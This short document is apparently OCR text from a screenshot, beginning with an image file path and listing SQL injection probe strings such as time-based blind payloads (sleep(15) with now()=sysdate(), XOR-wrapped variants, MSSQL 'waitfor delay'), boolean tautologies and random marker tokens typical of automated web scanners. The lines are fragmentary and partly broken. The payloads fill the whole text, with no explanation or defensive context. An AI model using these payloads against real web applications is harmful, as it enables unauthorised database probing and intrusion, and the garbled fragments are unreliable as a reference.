
1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
MmzHrrdb
MmzHrrdbbzIdOH6n
MmzHrrdb
(now()=sysdate(),sleep(15),0)
UZJglwlz0'XOR(if(now()=sysdate(),sleep(15),0))XO
V
MmzHrrdb-1
CpjJwWHV
waitfor delay
'0:0:15' --
8-288-
-1' OR 2+757-757-
0+1
1=0+0+0+1 --
XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
CpjJwWHV0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
RLpGpAG
UZJglwlzIMzaUDmn';